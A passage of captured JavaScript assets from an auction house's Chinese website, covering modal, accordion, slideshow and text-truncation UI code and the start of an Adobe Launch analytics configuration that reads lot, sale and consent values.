		    //clear out the src of the iframe
		    //jQuery(this).find('iframe').attr('src', '');
		});
    //Open basic Modal - embeds content from another page into the page

    jQuery('#basicModal').on('hidden.bs.modal', function () {
        //clear out the content of basicModal modal
        //jQuery(this).find('.load-modal-data').empty();
    });

    $('a[data-target="#carouselModal"]').attr('href', '');
    
    
});


//Copy URL in Share modal
function CopyToClipboard() {
   

    var sel = document.getElementById("copyUrl");
    sel.value = window.location.href;
    sel.focus();
    sel.select();
    try {
        var successful = document.execCommand('copy');
        if (!successful) throw successful;
    } catch (err) {
        window.prompt("Copy to clipboard: Ctrl+C, Enter", toCopy);
    }


}


--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com.cn/static/Scripts/modules/accordion/accordion.js
body_size: 595
content:
jQuery.noConflict();
jQuery(document).ready(function($) {


	$('.accordion-1 header, .accordion-footer header').on('click', function() {
		//	console.log('test');
		var content = $(this).next('.content');
		var section = $(this).parent('section');

		var accordionTypeClass = '.' + $(section).parent('div').attr('class');
		//	console.log(accordionTypeClass);
		if ($(section).hasClass('active')) {
			//If the accordion section selected is opened, close it
			$(section).removeClass('active');
			//	_AccordionClose(accordionTypeClass);
		} else {
			//if the accordion section selected is NOT opened, close all of them
			_AccordionClose(accordionTypeClass);
			//open selected accordion section
			//$(content).slideDown();
			// $('html, body').animate({
			// 	scrollTop: $('.accordion-1 section.active').offset().top
			// }, 'fast');
			$(section).addClass('active');

		}

		//for Mobile Only
		if ($('body').hasClass('mobile')) {
			var opening = $(this).parent('section').attr('id');

			//	_AccordionOpenMobile(accordionTypeClass)
		}


	});

	function _AccordionOpenMobile(accordionTypeClass) {
		console.log(accordionTypeClass);
		//Pull the active item up to the top of the screen, minus the height of the header
		setTimeout(function() {
			$('html, body').animate({
				scrollTop: $(accordionTypeClass + ' section.active').offset().top
			}, 'fast');
		}, 150);
	}


	function _AccordionClose(accordionTypeClass) {
		//	$(accordionTypeClass + ' section.active .content').slideUp();

		//	$(accordionTypeClass + ' section.active').removeClass('active');
		//open accordion
	}

});;


--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com.cn/static/Scripts/christiesv2/servicespages/slideshow.js?date=20240326051051
body_size: 3582
content:
(function($) {
    var pluginName = "mslpslideshow";

    window.actions = {};

    var _isMobile = ((navigator.userAgent.match(/iPhone/i) != null) || (navigator.userAgent.match(/iPad/i) != null) || (navigator.userAgent.match(/Android/i) != null)),
            _isChrome = /Safari/i.test(navigator.userAgent) && /Chrome/i.test(navigator.userAgent),
            _timeout, transformProperty, transitionProperty, _classes,
            _videoWrapper = _imageWrapper = '', options = '',
            _element = '', _viewportWidth = 0, _lotHeight = 0;

    var defaultOptions = {
        _className: '',
        _slideCount: 0,
        _slideCounter: 1,
        _liLength: 0,
        _liHeight: 0,
        _liWidth: 0,
        _innerHeight: 0,
        _popupContainer: '',
        _popupMask: '',
        _matchedIndex: 0
    };

    var _getProperty = function(name) {
        var prefixes = ['webkit', 'Moz', 'O', 'ms', '']
                              , testStyle = document.createElement('div').style;

        for (var i = 0; i < prefixes.length; ++i) {
            if (testStyle[prefixes[i] + name] !== undefined) {
                return prefixes[i] + name;
            }
        }
        return;
    };

    var _setTransition = function(element, bool) {
        if (!_isChrome && !bool) {
            element.css(transitionProperty, 'all 0.001s');
        }
        else {
            element.css(transitionProperty, '');
        }

        if (bool) {
            element.css(transitionProperty, 'all 0.5s linear 0s');
        }
    };

    var _setTransform = function(element, delta, bool, options) {
        if (bool) {
            element.css(transformProperty, 'translate3d(' + ((options._liWidth * delta) * -1) + 'px, 0px, 0px)');
        }
        else {
            element.css(transformProperty, 'translate3d(' + delta + 'px, 0px, 0px)');
        }
    };

    var _createNavigation = function($this, element, options) {
        if (!_isMobile && _viewportWidth >= 768) {
            var _html = '<div class="slideshow-buttons-container ' + options._className + '">';
            _html += '<button class="gallery-button gallery-button-close ' + options._className + '"><div></div></button>';
            _html += '<button class="gallery-button gallery-button-next ' + options._className + '"><div></div></button>';
            _html += '<button class="gallery-button gallery-button-previous ' + options._className + '"><div></div></button>';
        }
        else if (_isMobile && _viewportWidth >= 768) {
            var _html = '<div class="slideshow-buttons-container ' + options._className + '">';
            _html += '<button class="gallery-button gallery-button-close ' + options._className + '"><div></div></button>';
            _html += '<button class="gallery-button gallery-button-next ' + options._className + '"><div></div></button>';
            _html += '<button class="gallery-button gallery-button-previous ' + options._className + '"><div></div></button>';
        }
        else {
            var _html = '<div class="slideshow-buttons-container x-mobile ' + options._className + '">';
            _html += '<button class="x-gallery-button gallery-button-close ' + options._className + '"><div></div></button>';
            _html += '<button class="x-gallery-button gallery-button-next ' + options._className + '"><div></div></button>';
            _html += '<button class="x-gallery-button gallery-button-previous ' + options._className + '"><div></div></button>';
        }

        _html += '</div>';

        if (!_isMobile && _viewportWidth >= 768) {
            $this.prepend(_html);
        }
        else {
            if (_videoWrapper.length > 0 && options._className == 'video') {
                $(_html).insertBefore($(_slideshow));
            }

            if (_imageWrapper.length > 0 && options._className == 'image') {
                $(_html).insertBefore($(_slideshow));
            }
        }

        if (!_isMobile && _viewportWidth >= 768) {
            $this.find('.slideshow-buttons-container').css('top', $(_slideshow).position().top + 120);
        }
        else if (_isMobile && _viewportWidth >= 768) {
            $this.find('.slideshow-buttons-container').css('top', $(_slideshow).position().top + 120);
        }

        $this.on('click', '.gallery-button-next.' + options._className, function(event) {
            event.preventDefault();
            event.stopImmediatePropagation();

            _applyAnimation('next', $this, element, options);
        });

        $this.on('click', '.gallery-button-previous.' + options._className, function(event) {
            event.preventDefault();
            event.stopImmediatePropagation();

            _applyAnimation('prev', $this, element, options);
        });

        $this.on('click', '.gallery-button-close.' + options._className, function(event) {
            event.preventDefault();
            event.stopImmediatePropagation();

            options._popupMask.remove();
            options._popupContainer.remove();
            $('body').removeAttr('style');
        });

        $(_slideshow).on('swipeleft', function(event) {
            event.preventDefault();
            $this.find('.gallery-button-next.' + options._className).trigger('click');
        });
        $(_slideshow).on('swiperight', function(event) {
            event.preventDefault();
            $this.find('.gallery-button-previous.' + options._className).trigger('click');
        });
    };

    var _createCounter = function(options) {
        var _counter = 1;
        var _html = '<div class="slide-show count-container ' + options._className + '"><span class="counter"></span>/<span class="total-count"></span></div>';

        $(_html).insertBefore($(_slideshow));

        $('.slide-show.count-container.' + options._className + ' > .total-count').html(options._liLength - 2);
        $('.slide-show.count-container.' + options._className + ' > .counter').html(options._slideCounter > 0 ? options._slideCounter : 1);
    };

    var _assignAttribute = function($this, element, options) {
        if (options._liLength > 1) {
            _createNavigation($this, element, options);
            _createCounter(options);

            element.find('> li').eq(options._slideCounter > 0 ? options._slideCounter : 1).addClass('active').show();
        }
        else {
            element.removeAttr('style');
            element.find('> li').addClass('single active');
        }

        if (_isMobile && _viewportWidth < 768) {
            element.find('> li').css('width', (_viewportWidth - 30));

            if (_imageWrapper.length > 0 && options._className == 'image') {
                element.find('> li').find('.content').each(function() {
                    if ($(this).parent().find('.visual-preview').find('.button-wrapper').length > 0) {
                        $(this).parent().find('.visual-preview').find('.button-wrapper').clone(true).appendTo($(this).parent());
                        $(this).parent().find('.visual-preview').find('.button-wrapper').first().remove();
                    }

                    $(this).find('.subsection').next().andSelf().wrapAll('<div class="lot-dropdown"></div>');
                    $(this).find('.lot-dropdown').hide();
                    $('<a class="lot-trigger">About this lot</a>').insertBefore($(this).find('.lot-dropdown'));

                    $(this).find('> .lot-trigger').on('click', function(event) {
                        if (_lotHeight === 0) {
                            _lotHeight = $(this).parent().parent().parent().height();
                        }
                        event.preventDefault();

                        if (!$(this).hasClass('active')) {
                            $(this).addClass('active');
                            $('.lot-dropdown').addClass('active').show();
                            $(this).parent().parent().parent().css('height', ($this.height() + $('.lot-dropdown').height()));
                            $(this).parent().parent().parent().parent().css('height', ($this.height() + $('.lot-dropdown').height()));
                        }
                        else {
                            $(this).removeClass('active');
                            $('.lot-dropdown').removeClass('active').hide();
                            $(this).parent().parent().parent().css('height', _lotHeight);
                            $(this).parent().parent().parent().parent().css('height', (_lotHeight + 5));
                            _lotHeight = 0;
                        }
                    });
                });
            }
        }
    };

    var _assignHeight = function($this, element, options) {
        if (!_isMobile && _viewportWidth >= 768) {
            if (_imageWrapper.length > 0 && options._className == 'image') {
                $this.find('.slideshow-inner.image').removeAttr('style');

                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                element.css('height', element.find('> li.active').height() + 5);
                $('.slideshow-container.image').css('height', element.find('> li.active').height() + 60);
                $('.slideshow-container').find('.slideshow').find('.cta-wrapper').css('padding-bottom', '0px');


                if ($('.popup-container').length === 0) {
                    $this.find('.slideshow-inner.image').css('height', element.find('> li.active').height());
                }
            }
        }
        else if (_isMobile && _viewportWidth >= 768) {
            if (_imageWrapper.length > 0 && options._className == 'image') {
                element.find('> li').removeAttr('style');
                element.find('> li.active').parent().css('height', 'auto');
                $this.find('.slideshow-inner.image').removeAttr('style');

                element.find('> li.active').css('height', element.find('> li.active').height() + 10);
                element.find('> li.active').parent().css('height', element.find('> li.active').height());

                if ($('.popup-container').length === 0) {
                    $this.find('.slideshow-inner.image').css('height', element.find('> li.active').height());
                }

                _width = $('.slideshow-container.image').find('.slideshow-inner.image').width();
                element.find('> li').css('width', _width);
            }
        }
        else {
            if (_imageWrapper.length > 0 && options._className == 'image') {
                _width = $('.slideshow-container.image').find('.slideshow-inner.image').width();
                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                element.css('height', element.find('> li.active').height() + 5);
                options._innerHeight = $('.slideshow-inner.image').height();

                element.find('> li').css('width', _width);
            }
        }
    };

    var _assignHeightOnLoad = function(options) {
        var element = '';

        if (!_isMobile && _viewportWidth >= 768) {
            if ($('.slideshow-container.image').length > 0 && $('.slideshow.image').find('ul > li').length > 1) {
                element = $('.slideshow-container.image').find('.slideshow.image').find('> div > ul');

                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                element.css('height', element.find('> li.active').height() + 5);
                $('.slideshow-container.image').css('height', element.find('> li.active').height() + 60);
                $('.slideshow-container').find('.slideshow').find('.cta-wrapper').css('padding-bottom', '0px');


                if ($('.popup-container').length === 0) {

                    $('.slideshow-inner.image').css('height', element.find('> li.active').height());
                }
            }
        }
        else if (_isMobile && _viewportWidth >= 768) {
            if ($('.slideshow-container.image').length > 0 && $('.slideshow.image').find('ul > li').length > 1) {
                element = $('.slideshow-container.image').find('.slideshow.image').find('> div > ul');

                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                element.css('height', element.find('> li.active').height() + 5);

                if ($('.popup-container').length === 0) {
                    $('.slideshow-inner.image').css('height', element.find('> li.active').height());
                }
            }
        }
        else {
            if ($('.slideshow-container.image').length > 0 && $('.slideshow.image').find('ul > li').length > 1) {
                element = $('.slideshow-container.image').find('.slideshow.image').find('> div > ul');

                element.find('> li.active').css('height', element.find('> li.active').height() + 1);
                element.css('height', element.find('> li.active').height() + 5);
                options._innerHeight = $('.slideshow-inner.image').height();
            }
        }
    };

    var _applyAnimation = function(args, $this, element, options) {
        var _currIndex = 0, _next = 0, _prev = 0;

        if (args === 'prev') {
            _lotHeight = 0;
            options._slideCount = options._slideCount - 1;
            options._slideCounter = options._slideCounter - 1;

            _currIndex = element.find('> li.active').index();
            _prev = _currIndex - 1;

            element.find('> li.active').find('iframe').attr('src', element.find('> li.active').find('iframe').attr('src'));

            if (options._slideCount < 0) {
                options._slideCount = options._liLength - 1;
            }

            if (options._slideCounter <= 0) {
                options._slideCounter = options._liLength - 2;
            }

            if (_prev < 1) {
                _prev = options._liLength - 2;
            }

            $('.module.video-list table tbody tr td').siblings().removeClass('active');
            $('.module.video-list table tbody tr td').eq(_prev - 1).addClass('active');

            $('.lot-trigger').removeClass('active');
            $('.lot-dropdown').removeClass('active').hide();

            if (element.find('> li.active').index() <= 0) {
                element.find('> li.active').removeClass('active');
                element.find('> li').eq(options._liLength - 1).addClass('active');
                element.css({ 'left': -((options._liLength - 1) * options._liWidth) });
            }
            else {
                if (_currIndex == 1) {
                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(options._liLength - 1).addClass('active');

                    element.find('> li').not('.active, .cloned:last-child').css('visibility', 'hidden');

                    _setTransition(element, false);
                    _setTransform(element, (options._liLength - 1), true, { _liWidth: $this.find('.slideshow.' + options._className).width() });

                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(_prev).addClass('active').css('visibility', 'visible');

                    element.on('transitionend webkitTransitionEnd otransitionend MSTransitionEnd', function(e) {
                        _currIndex = 0;
                        _prev = 0;

                        element.find('> li').not('.active').css('visibility', 'visible');
                        _setTransition(element, true);
                        _setTransform(element, element.find('> li.active').index(), true, { _liWidth: $this.find('.slideshow.' + options._className).width() });
                    });
                }
                else {
                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(_prev).addClass('active');

                    _setTransition(element, true);
                    _setTransform(element, _prev, true, { _liWidth: $this.find('.slideshow.' + options._className).width() });
                }
                _changeCounter(options._slideCounter, $this);
                _assignHeight($this, element, options);
            }
        }

        if (args === 'next') {
            _lotHeight = 0;
            options._slideCount = options._slideCount + 1;
            options._slideCounter = options._slideCounter + 1;

            _currIndex = element.find('> li.active').index();
            _next = _currIndex + 1;

            element.find('> li.active').find('iframe').attr('src', element.find('> li.active').find('iframe').attr('src'));

            if (options._slideCount == options._liLength) {
                options._slideCount = 0;
            }

            if (options._slideCounter > options._liLength - 2) {
                options._slideCounter = 1;
            }

            if (_next == options._liLength - 1) {
                _next = 1;
            }

            $('.module.video-list table tbody tr td').siblings().removeClass('active');
            $('.module.video-list table tbody tr td').eq(_currIndex).addClass('active');

            $('.lot-trigger').removeClass('active');
            $('.lot-dropdown').removeClass('active').hide();

            if (element.find('> li.active').index() == (options._liLength - 1)) {
                element.find('> li.active').removeClass('active');
                element.find('> li').eq(0).addClass('active');
                element.css({ 'left': 0 });
            }
            else {
                if (_currIndex == options._liLength - 2) {
                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(0).addClass('active');

                    element.find('> li').not('.active, .cloned:first-child').css('visibility', 'hidden');

                    _setTransition(element, false);
                    _setTransform(element, 0, false, { _liWidth: $this.find('.slideshow.' + options._className).width() });

                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(_next).addClass('active').css('visibility', 'visible');

                    element.on('transitionend webkitTransitionEnd otransitionend MSTransitionEnd', function(e) {
                        _currIndex = 0;
                        _next = 0;

                        element.find('> li').not('.active').css('visibility', 'visible');
                        _setTransition(element, true);
                        _setTransform(element, element.find('> li.active').index(), true, { _liWidth: $this.find('.slideshow.' + options._className).width() });
                    });
                }
                else {
                    element.find('> li.active').removeClass('active');
                    element.find('> li').eq(_next).addClass('active');

                    _setTransition(element, true);
                    _setTransform(element, _next, true, { _liWidth: $this.find('.slideshow.' + options._className).width() });
                }
                _changeCounter(options._slideCounter, $this);
                _assignHeight($this, element, options);
            }
        }
    };

    var _changeCounter = function(value, $this) {
        $this.find('.counter').html(value);
    };

    var _resetViewport = function() {
        _viewportWidth = viewportSize.getWidth();
    };

    var _windowResize = function() {
        var element = '', _currIndex = _width = _length = 0;
        _resetViewport();

        if ($('.slideshow-container.video').length == 1) {
            element = $('.slideshow-container.video').find('.slideshow.video').find('> div > ul');
            _currIndex = element.find('> li.active').index();

            if (!_isMobile && _viewportWidth >= 768) {
                _width = $('.slideshow-container.video').find('.slideshow.video').width();
            }
            else if (_isMobile && _viewportWidth >= 768 && _viewportWidth <= 1024) {
                _width = $('.slideshow-container.video').find('.slideshow.video').width();
                element.find('> li').css('width', _width);
            }
            else {
                _width = _viewportWidth;
                element.find('> li').css('width', _viewportWidth);
            }
            _length = element.find('> li').length;

            element.removeAttr('style');
            element.css('width', (_length * _width));

            _setTransform(element, _currIndex, true, { _liWidth: _width });
            _assignHeight($('.slideshow-container.video'), element, { _className: 'video' });
        }

        if ($('.slideshow-container.image').length == 1) {
            element = $('.slideshow-container.image').find('.slideshow.image').find('> div > ul');
            _currIndex = element.find('> li.active').index();

            if ($('.popup-container').length == 0) {
                if (!_isMobile && _viewportWidth >= 768) {
                    _width = $('.slideshow-container.image').find('.slideshow-inner.image').width();
                    element.find('> li').css('width', _width);
                }
                else if (_isMobile && _viewportWidth >= 768 && _viewportWidth <= 1024) {
                    _width = $('.slideshow-container.image').find('.slideshow-inner.image').width();
                    element.find('> li').css('width', _width);
                }
                else {
                    _width = _viewportWidth;
                    element.find('> li').css('width', _width);
                }
            }
            else {
                _width = $('.popup-container').width();
                element.find('> li').css('width', _width);

                _length = element.find('> li').length;

                element.removeAttr('style');
                element.css('width', (_length * _width));
            }

            _setTransform(element, _currIndex, true, { _liWidth: _width });
            _assignHeight($('.slideshow-container.image'), element, { _className: 'image' });
        }
    };

    var _events = function($this, element, options) {
        $(window).on('resize', function() {
            clearTimeout(_timeout);
            _timeout = setTimeout(function() { _windowResize(); }, 500);
        });

        $(window).on('load', function() {
            clearTimeout(_timeout);
            _timeout = setTimeout(function() { _assignHeightOnLoad(options); }, 500);
        });
    };

    function slideshowPlugin(element, options) {
        this.element = element;
        this.options = $.extend({}, defaultOptions, options);

        this._defaults = defaultOptions;
        this._name = pluginName;

        this.init();
    }

    slideshowPlugin.prototype.init = function() {
        var _firstchild = '', _lastchild = ''; //, options = '';

        _slideContainer = this.element;
        options = this.options;
        _videoWrapper = $('.video-wrapper');
        _imageWrapper = $('.image-wrapper');
        _viewportWidth = viewportSize.getWidth();

        $(document).on('touchstart', function() { });

        return $(_slideContainer).each(function() {

            _slideshow = $(this).find('.slideshow.' + options._className); //_slideshow
            _element = $(this).find('.slideshow.' + options._className).find('> div > ul');

            _slideshow.parent().addClass(options._className);

            options._liHeight = $(this).find('.slideshow.' + options._className).find('> div > ul').find('> li').height();
            options._liWidth = $(this).find('.slideshow.' + options._className).width();
            options._liLength = $(this).find('.slideshow.' + options._className).find('> div > ul').find('> li').length;

            if (options._matchedIndex > 0) {
                options._slideCounter = options._matchedIndex;
            }

            transformProperty = _getProperty('Transform');
            transitionProperty = _getProperty('Transition');

            if (options._liLength > 1) {
                _firstchild = _element.find('> li:first-child').clone(true);
                _lastchild = _element.find('> li:last-child').clone(true);

                _element.prepend(_lastchild.addClass('cloned'));
                _element.append(_firstchild.addClass('cloned'));

                options._liLength = _element.find('> li').length;

                _element.css({
                    'width': ((options._liLength * options._liWidth) + 50),
                    'left': (_element.css(transformProperty, 'translate3d(' + (options._liWidth * (options._matchedIndex > 0 ? -options._matchedIndex : -1)) + 'px, 0px, 0px)'))
                });
            }

            _element.find('> li').css('width', options._liWidth);

            _assignAttribute($(this), _element, options);
            _events($(this), _element, options);
        });
    };

    window.actions.getAssignHeight = function() {
        return _assignHeightOnLoad(options);
    };

    $.fn[pluginName] = function(options) {
        return this.each(function() {
            if (!$.data(this, 'plugin_' + pluginName)) {
                $.data(this, 'plugin_' + pluginName, new slideshowPlugin(this, options));
            }
        });
    }
})(jQuery.noConflict());


--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com.cn/static/Scripts/Lot/prelotHeaderReadmore.js
body_size: 1073
content:
/**
 * @file Handles truncation and anchor functionality of prelot text on the Lot Details page
 * @author Joe Garite <jgarite@christies.com>
 */

jQuery(document).ready(function () {
    //prelotHeaderReadmore();
    prelot.truncate();
});

/**
 * Prelot text has some added functionality when displayed in the header of the content area for Lot Detail pages.
 * @namespace prelot
 */
var prelot = (function () {
    var prelotHeaderText = jQuery('.js-prelot-header-readmore');
    var prelotReadmoreBtn = jQuery('.js-prelot-readmore--button');
    var prelotHeaderLimit = 300;
    var truncateTo = 294;
    var truncatedText = '';

    return {
        /**
         * When the user clicks the "More" button, they will be taken to the "Other Information" drawer where the full Prelot text will be available,
         * Pull the active item up to the top of the screen, minus the height of the header
         * @todo Make this scroll function a global function available to all js files
         * @memberof prelot
         * @param {string} dest - Pass the ID of the element you wish to scroll to
         * @param {string} fullTextContainer - Pass the target element you need to open
         * @method readMore
         */
        readMore: function (dest, fullTextContainer) {
            
            prelot.expandPrelotContainer(fullTextContainer);
                setTimeout(function() {
                    jQuery('html, body').animate({
                        scrollTop: jQuery(dest).offset().top
                    }, 'fast');
                },200);

        },
        /**
         * The container which holds the full content for the Pre Lot text has to open to reveal the content
         * @method expandPrelotContainer
         * @param  {string} elem Pass the value of the `data-target` attribute of the container you want to expand
         * @memberof prelot
         */
        expandPrelotContainer: function (elem) {
           
            if (jQuery('[data-target="' + elem + '"]').hasClass('collapsed')) {
                jQuery('[data-target="' + elem + '"]').removeClass('collapsed');
                jQuery(elem).removeClass('collapse').addClass('in').css('height','auto');
            }
        },
        /**
         * Measure the length of the Prelot text against the limit and if it's larger, truncate it and display the readmore button
         * @memberof prelot
         * @method truncate
         * @return {string} Returns the truncated text for the prelot snippet
         */
        truncate: function () {
            if (prelotHeaderText.text().length >= prelotHeaderLimit) {
                prelotReadmoreBtn.css('display', 'inline-block');
                truncatedText = prelotHeaderText.text(prelotHeaderText.text().substr(0, truncateTo));
            }
            return truncatedText;
        }
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com.cn/static/Scripts/christies/viewportSize-min.js
body_size: 479
content:
/*! viewportSize | Author: Tyson Matanich, 2013 | License: MIT */
(function (n) { n.viewportSize = {}, n.viewportSize.getHeight = function () { return t("Height") }, n.viewportSize.getWidth = function () { return t("Width") }; var t = function (t) { var f, o = t.toLowerCase(), e = n.document, i = e.documentElement, r, u; return n["inner" + t] === undefined ? f = i["client" + t] : n["inner" + t] != i["client" + t] ? (r = e.createElement("body"), r.id = "vpw-test-b", r.style.cssText = "overflow:scroll", u = e.createElement("div"), u.id = "vpw-test-d", u.style.cssText = "position:absolute;top:-1000px", u.innerHTML = "<style>@media(" + o + ":" + i["client" + t] + "px){body#vpw-test-b div#vpw-test-d{" + o + ":7px!important}}<\/style>", r.appendChild(u), i.insertBefore(r, e.head), f = u["offset" + t] == 7 ? i["client" + t] : n["inner" + t], i.removeChild(r)) : f = n["inner" + t], f } })(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com.cn/static/Scripts/modules/initialize-plugins-global.js
body_size: 396
content:
(function($) {
    $(function() {
          // parameter based popup
        window.pPop_Global = new CHR_Global.Plugin.paramPopup({
            locationUrl: '',
            bindClickEvent: '.cta-wrapper',
            delegateEvent: 'a.cta',
			popupContainer: 'popup-container--registration',
			popupMask: 'popup-mask--registration',
			popupContainerMobileTop: '15px',
            getFunc: function() {
                $('.popupMessage').on('click', '.christies-icon_close', function(e) {
                    e.preventDefault();
                    pPop_Global.removePopup();
                });
                $(document).keydown(function(e) {
                    if (e.keyCode == 27) {
                        //alert();
                    }
                });          
            }
        });
        
        
    });
})(jQuery.noConflict());



--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com.cn/static/Scripts/winWidthTest.js
body_size: 338
content:
jQuery(document).ready(function ($) {
    winWidthTest();
var resizeId,isDesktop,isTablet,isMobile;
$(window).resize(function() {
    clearTimeout(resizeId);
    resizeId = setTimeout(winWidthTest, 500);
});
 
 
function winWidthTest(){
    if ((window.innerWidth > 0) && (window.innerWidth < 768)){
        $('body').removeClass('tablet desktop').addClass('mobile');
        isMobile = true; 
        isTablet = false;
        isDesktop = false;
    }
    if ((window.innerWidth > 767) && (window.innerWidth < 1025)){
        $('body').removeClass('desktop mobile').addClass('tablet');
        isMobile = false; 
        isTablet = true;
        isDesktop = false;
    }
    if (window.innerWidth > 1024){        
        $('body').removeClass('tablet mobile').addClass('desktop'); 
        isMobile = false; 
        isTablet = false;
        isDesktop = true;
    }
}    
});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCa8d47f09a4a64b119fd9b5e3759a75c6-source.min.js
body_size: 135
content:
// For license information, see `https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCa8d47f09a4a64b119fd9b5e3759a75c6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/9cdd770cd180/RCa8d47f09a4a64b119fd9b5e3759a75c6-source.min.js', "window.mfLog=window.mfLog||[],window.mfHelper=function(e,i,a){if(\"tag\"===e&&i||\"setVariable\"===e&&i&&a)switch(e){case\"tag\":const e=a?`${i}:${a}`:i;window._mfq.push([\"tag\",e]);break;case\"setVariable\":window._mfq.push([\"setVariable\",i,a]);break;case\"identify\":window._mfq.push([\"identify\",i,a])}window.mfLog.push({type:e,handle:i,value:a})};");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/launch-8bada67044f4.min.js
body_size: 106647
content:
// For license information, see `https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/launch-8bada67044f4.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-28T02:01:42Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENfb44f5ad6fac42c18a178bc1cd86a2a4",stage:"production"},dataElements:{"Artist Page: Follow iD":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-objectid")}}},"Lot Page: Object ID for Absentee bid ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-objectid")}}},ACR_ANA_ref_info:{modulePath:"core/src/lib/dataElements/sessionStorage.js",settings:{name:"ANA_ref_info"}},"Department Page-Auction Results-Follow-sale id ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return parseFloat(jQuery(e).parent().parent().siblings().find("h4.list-items--item--image-description--caption.p--captions a").text().replace("Sale",""))}}},"GDL - event":{modulePath:"adobegoogledatalayer/src/lib/dataElements/gtmDlPropertyKey.js",settings:{value:"event",isReturnOnlyEventProps:!0}},ecom_lot_status:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.status"}},ecom_primary_client_guid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.primaryAccountHolderClientGuid"}},"MSLP-Slideshow Number-Previous slide":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=jQuery("span.counter").html(),t=jQuery("span.total-count").html();return Number(e),"Slideshow- "+(1===Number(e)?t:Number(e)-1)+" of "+t}}},ACR_OneTrust_OptantConsent:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.cookie.get("OptanonConsent"),t=[];return e&&(e=decodeURIComponent(e).split("&")).length&&e.forEach((function(e){0===e.indexOf("groups=")&&e.replace("groups=","").split(",").forEach((function(e){t.push(e.split(":")[0])}))})),t}}},ecom_lot_title:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.lotTitle"}},"Department Page-Exceptional Prices-Follow-sale id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return parseFloat(jQuery(e).parent().siblings().find("p.slideshow--image-description--caption\\' a").first().text().replace("Sale",""))}}},"Video ID":{modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"id",elementSelector:".video-js"}},ecom_sale_number:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleNumber"}},"ACR Sale Registration ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"intSaleID",caseInsensitive:!0}},ecom_culture_code:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.cultureCode"}},GDL_since_last_event:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){window.eventDataLayer=window.eventDataLayer||[];try{for(var e=[],t={},n=0;n<eventDataLayer.length;n++)eventDataLayer[n].event&&eventDataLayer[n].event.length>0&&e.push(n);if(e.length>1)var r=e[e.length-2];else r=-1;for(n=r+1;n<eventDataLayer.length;n++)for(var a=Object.keys(eventDataLayer[n]),o=0;o<a.length;o++){var i=a[o];t[i]=eventDataLayer[n][i]}return t}catch(e){return{}}}}},ecom_site_section:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.siteSection"}},ACR_OneTrust_Performance:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return-1!==_satellite.getVar("ACR OptanonActiveGroups").indexOf("2")?"true":"false"}}},"Cal-Follow Sale Number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-saleid")}}},ACR_OneTrust_Targeting:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return-1!==_satellite.getVar("ACR OptanonActiveGroups").indexOf("4")?"true":"false"}}},auction_name_mslp:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.prop7"}},ACR_app_version_build:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(_satellite.getVar("mob-app")){var e=navigator.userAgent.match(/\[(.*)\]/);if(e&&Array.isArray(e)&&2==e.length){for(var t=e[1].split(";"),n=0;n<t.length;n++)if("CRSV"==t[n].split("/")[0])var 